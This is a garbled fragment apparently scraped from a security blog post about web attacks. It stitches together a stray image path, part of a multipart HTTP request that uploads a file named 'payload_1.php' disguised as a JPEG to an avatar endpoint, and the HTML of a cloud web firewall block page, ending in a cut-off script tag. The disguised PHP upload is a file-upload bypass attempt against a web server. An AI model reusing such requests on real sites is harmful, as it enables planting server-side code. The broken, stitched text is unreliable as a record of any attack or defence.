 Connection: close
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_src"
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_data"
{"x":0,"y":0,"height":100,"width":100,"rotate":0}
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_file"; filename="payload_1.php"
Content-Type: image/jpeg
JFIF C
<div class="container">
<img
src="https://errors.aliyun.com/images/TB15QGaHpXXXXX0aXXXXia39XXX-660-117.png" />
</div>
</div>
<div class="footer">
<div class="container">
<a target="_blank" id="report" href="javascript:;"
data-spm-click="gostr=/waf.123.123;locaid=d001;">误报反馈</a>
</div>
</div>
</div>
<div id="alertShadow" class="alert-shadow"></div>
<div id="alertContainer" class="alert">
<h2>提示：<a href="javascript:;" title="关闭" id="closeAlert">X</a></h2>
<p>感谢您的反馈，应用防火墙会尽快进行分析和确认。</p>
</div>
<script>
AaronLuo's Blog from byAaronluo.github.io